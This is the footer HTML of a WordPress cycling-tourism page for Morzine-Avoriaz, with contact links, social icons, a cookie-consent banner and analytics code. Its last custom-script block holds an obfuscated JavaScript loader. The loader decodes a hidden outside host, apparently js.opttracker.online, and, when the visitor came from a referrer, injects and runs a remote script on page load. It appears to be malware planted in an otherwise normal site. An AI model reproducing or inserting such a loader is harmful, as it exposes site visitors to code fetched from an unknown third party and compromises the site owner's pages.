          <div data-colibri-id="879-c73" class="icon-list d-flex justify-content-lg-center justify-content-md-center justify-content-center style-1402 style-local-879-c73 position-relative h-element">
            <!---->
            <ul class="ul-list-icon vertical-on-desktop vertical-on-tablet vertical-on-mobile justify-content-lg-center justify-content-md-center justify-content-center">
              <!---->
              <li class="list-item no-gutters">
                <!---->
                <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center first-el-spacer"></div>
                <a href="https://www.avoriaz.com/" target="_blank" h-use-smooth-scroll="true" class="item-link no-gutters" rel="noopener">
                  <div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper">
                    <div class="d-flex"><span class="h-svg-icon style-1402-icon style-local-879-c73-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="home" viewBox="0 0 1664 1896.0833"><path d="M1408 992v480q0 26-19 45t-45 19H960v-384H704v384H320q-26 0-45-19t-19-45V992q0-1 .5-3t.5-3l575-474 575 474q1 2 1 6zm223-69l-62 74q-8 9-21 11h-3q-13 0-21-7L832 424l-692 577q-12 8-24 7-13-2-21-11l-62-74q-8-10-7-23.5T37 878l719-599q32-26 76-26t76 26l244 204V288q0-14 9-23t23-9h192q14 0 23 9t9 23v408l219 182q10 8 11 21.5t-7 23.5z"></path></svg></span></div>
                    <span class="list-text d-block"><span>VVV-kantoor van Avoriaz</span></span>
                  </div>
                </a>
                <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
                  <!---->
                </div>
              </li>
              <li class="list-item no-gutters">
                <!---->
                <!---->
                <a href="mailto:bienvenue@avoriaz1800.com" target="_blank" h-use-smooth-scroll="true" class="item-link no-gutters" rel="noopener">
                  <div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper">
                    <div class="d-flex"><span class="h-svg-icon style-1402-icon style-local-879-c73-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="envelope-o" viewBox="0 0 1792 1896.0833"><path d="M1664 1504V736q-32 36-69 66-268 206-426 338-51 43-83 67t-86.5 48.5T897 1280h-2q-48 0-102.5-24.5T706 1207t-83-67q-158-132-426-338-37-30-69-66v768q0 13 9.5 22.5t22.5 9.5h1472q13 0 22.5-9.5t9.5-22.5zm0-1051v-24.5l-.5-13-3-12.5-5.5-9-9-7.5-14-2.5H160q-13 0-22.5 9.5T128 416q0 168 147 284 193 152 401 317 6 5 35 29.5t46 37.5 44.5 31.5T852 1143t43 9h2q20 0 43-9t50.5-27.5 44.5-31.5 46-37.5 35-29.5q208-165 401-317 54-43 100.5-115.5T1664 453zm128-37v1088q0 66-47 113t-113 47H160q-66 0-113-47T0 1504V416q0-66 47-113t113-47h1472q66 0 113 47t47 113z"></path></svg></span></div>
                    <span class="list-text d-block"><span>bienvenue@avoriaz1800.com</span></span>
                  </div>
                </a>
                <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
                  <!---->
                </div>
              </li>
              <li class="list-item no-gutters">
                <!---->
                <!----><span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1402-icon style-local-879-c73-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="phone" viewBox="0 0 1408 1896.0833"><path d="M1408 1240q0 27-10 70.5t-21 68.5q-21 50-122 106-94 51-186 51-27 0-53-3.5t-57.5-12.5-47-14.5T856 1485t-49-18q-98-35-175-83-127-79-264-216T152 904q-48-77-83-175-3-9-18-49t-20.5-55.5-14.5-47T3.5 520 0 467q0-92 51-186 56-101 106-122 25-11 68.5-21t70.5-10q14 0 21 3 18 6 53 76 11 19 30 54t35 63.5 31 53.5q3 4 17.5 25t21.5 35.5 7 28.5q0 20-28.5 50t-62 55-62 53-28.5 46q0 9 5 22.5t8.5 20.5 14 24 11.5 19q76 137 174 235t235 174q2 1 19 11.5t24 14 20.5 8.5 22.5 5q18 0 46-28.5t53-62 55-62 50-28.5q14 0 28.5 7t35.5 21.5 25 17.5q25 15 53.5 31t63.5 35 54 30q70 35 76 53 3 7 3 21z"></path></svg></span></div>
          <span class="list-text d-block"><span>+33 (0)4 50 74 02 11</span></span>
        </div>
        </span>
        <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center" style="display: none;">
          <!---->
        </div>
        <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center last-el-spacer"></div>
        </li>
        </ul>
      </div>
      <div data-colibri-id="879-c74" class="style-1403 style-local-879-c74 position-relative h-element">
        <!---->
        <div class="d-flex flex-wrap h-social-icons justify-content-lg-center justify-content-md-center justify-content-center">
          <div class="social-icon-container d-inline-flex">
            <a href="https://www.facebook.com/avoriaz1800" target="_blank" h-use-smooth-scroll="true" rel="noopener">
              <div class="icon-container h-social-icon h-global-transition">
                <div class="h-icon-svg" style="width: 100%; height: 100%;">
                  <!--Icon by Font Awesome (https://fontawesome.com)-->
                  <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="facebook-square" viewBox="0 0 1536 1896.0833">
                    <path d="M1248 128q119 0 203.5 84.5T1536 416v960q0 119-84.5 203.5T1248 1664h-188v-595h199l30-232h-229V689q0-56 23.5-84t91.5-28l122-1V369q-63-9-178-9-136 0-217.5 80T820 666v171H620v232h200v595H288q-119 0-203.5-84.5T0 1376V416q0-119 84.5-203.5T288 128h960z"></path>
                  </svg>
                </div>
              </div>
            </a>
          </div>
          <div class="social-icon-container d-inline-flex">
            <a href="https://www.instagram.com/avoriaz1800_officiel/" target="_blank" h-use-smooth-scroll="true" rel="noopener">
              <div class="icon-container h-social-icon h-global-transition">
                <div class="h-icon-svg" style="width: 100%; height: 100%;">
                  <!--Icon by Socicon (http://www.socicon.com)-->
                  <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1500 1500">

                    <path d="M750 134.766c202.148 0 222.656 2.93 301.758 5.859 76.172 2.93 114.258 14.648 140.625 23.438 35.156 14.648 61.523 32.227 84.961 55.664 26.367 26.367 43.945 52.734 55.664 84.961 11.719 29.297 23.438 67.383 26.367 140.625 2.93 82.031 5.859 102.539 5.859 304.688s-2.93 222.656-5.859 301.758c-2.93 76.172-14.648 114.258-23.438 140.625-14.648 35.156-32.227 61.523-55.664 84.961-26.367 26.367-52.734 43.945-84.961 55.664-29.297 11.719-67.383 23.438-140.625 26.367-82.031 2.93-102.539 5.859-304.688 5.859s-222.656-2.93-301.758-5.859c-76.172-2.93-114.258-14.648-140.625-23.438-35.156-14.648-61.523-32.227-84.961-55.664-26.367-26.367-43.945-52.734-55.664-84.961-11.719-29.297-23.438-67.383-26.367-140.625-2.93-82.031-5.859-102.539-5.859-304.688s2.93-222.656 5.859-301.758c2.93-76.172 14.648-114.258 23.438-140.625 14.648-35.156 32.227-61.523 55.664-84.961 26.367-26.367 52.734-43.945 84.961-55.664 29.297-11.719 67.383-23.438 140.625-26.367 82.031-2.93 102.539-5.859 304.688-5.859M750 0c-205.078 0-228.516 2.93-307.617 5.859-82.031 2.93-137.695 14.648-181.641 32.227-49.805 20.508-93.75 46.875-134.766 87.891s-67.383 84.961-87.891 134.766c-17.578 46.875-29.297 99.609-32.227 181.641-2.93 79.102-5.859 102.539-5.859 307.617s2.93 228.516 5.859 307.617c2.93 82.031 14.648 137.695 32.227 181.641 20.508 49.805 46.875 93.75 87.891 134.766s84.961 67.383 134.766 87.891c46.875 17.578 99.609 29.297 181.641 32.227 79.102 2.93 102.539 5.859 307.617 5.859s228.516-2.93 307.617-5.859c82.031-2.93 137.695-14.648 181.641-32.227 49.805-20.508 93.75-46.875 134.766-87.891s67.383-84.961 87.891-134.766c17.578-46.875 29.297-99.609 32.227-181.641 2.93-79.102 5.859-102.539 5.859-307.617s-2.93-228.516-5.859-307.617c-2.93-82.031-14.648-137.695-32.227-181.641-20.508-49.805-46.875-93.75-87.891-134.766s-84.961-67.383-134.766-87.891c-46.875-17.578-99.609-29.297-181.641-32.227-79.102-2.93-102.539-5.859-307.617-5.859zM750 363.281c-213.867 0-386.719 172.852-386.719 386.719s172.852 386.719 386.719 386.719c213.867 0 386.719-172.852 386.719-386.719s-172.852-386.719-386.719-386.719zM750 1001.953c-137.695 0-251.953-114.258-251.953-251.953s114.258-251.953 251.953-251.953c137.695 0 251.953 114.258 251.953 251.953s-114.258 251.953-251.953 251.953zM1239.258 348.633c0 49.805-38.086 90.82-87.891 90.82s-90.82-41.016-90.82-90.82c0-49.805 41.016-87.891 90.82-87.891s87.891 38.086 87.891 87.891z"></path>
                  </svg>
                </div>
              </div>
            </a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
</div>
</div>
</div>
</div>                    </div>
                    </div>
        
<!-- dynamic footer start --><div data-enabled="true" data-colibri-component="footer-parallax" data-colibri-id="11-f1" class="page-footer style-59 style-local-11-f1 position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="11-f2" id="copyright" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-60 style-local-11-f2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="11-f3" class="h-row-container gutters-row-lg-1 gutters-row-md-1 gutters-row-2 gutters-row-v-lg-1 gutters-row-v-md-1 gutters-row-v-2 style-61 style-local-11-f3 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-1 gutters-col-md-1 gutters-col-2 gutters-col-v-lg-1 gutters-col-v-md-1 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-62-outer style-local-11-f4-outer">
            <div data-colibri-id="11-f4" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-2 v-inner-lg-1 v-inner-md-1 v-inner-2 style-62 style-local-11-f4 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="11-f5" class="style-63 style-local-11-f5 position-relative h-element">
                  <!---->
                  <div class="h-global-transition-all">© 2025 cycling.morzine-avoriaz.com. Created for free using WordPress and
                    <a target="_blank" href="https://colibriwp.com" rel="noopener">Colibri</a></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><!-- dynamic footer end --></div><!-- #page -->
        <script data-name="colibri-frontend-data">window.colibriFrontendData = [];</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colibri-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-minimal optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialoogvenster sluiten">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lees meer over TCF-doelen op Cookie Database">Lees meer over deze doeleinden</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">Préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"27","version":"7.4.4","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/cycling.morzine-avoriaz.com\/wp-json\/complianz\/v1\/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"21","cookie_path":"\/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen","css_file":"https:\/\/cycling.morzine-avoriaz.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=27","page_links":{"eu":{"cookie-statement":{"title":"Cookie-beleid ","url":"https:\/\/cycling.morzine-avoriaz.com\/nl\/cookie-beleid\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cycling.morzine-avoriaz.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1763597684" id="cmplz-cookiebanner-js"></script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-70050571-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-70050571-1', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 412d32660cbf3399de243923b0e650ec --><!-- end Simple Custom CSS and JS -->
</body>
</html>
